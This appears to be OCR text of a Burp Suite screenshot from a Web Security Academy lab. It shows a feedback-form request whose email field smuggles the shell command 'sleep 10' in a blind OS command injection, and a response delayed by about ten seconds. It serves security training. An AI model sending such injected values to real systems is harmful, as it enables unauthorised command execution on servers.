 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a9e001d0356f37181c00d2c0068008b.web-security-acade
my.net
3 Cookie: session=OOUunN9OH7auw1kWxsvtGGHdnkFe7rft
4 Content-Length: 101
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a9e001d0356f37181c00d2c0068008b.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9e001d0356f37181c00d2c0068008b.web-securi
ty-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=8XgUreQpgIjdoTjK5suPVU8aUxSqc4vY&name=hi&email
=hi%40hi.com%26+sleep+10+%23&subject=hi&message=hi
Search 0 highlights Selection: 16 (0x10)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 114 bytes | 10,314 millis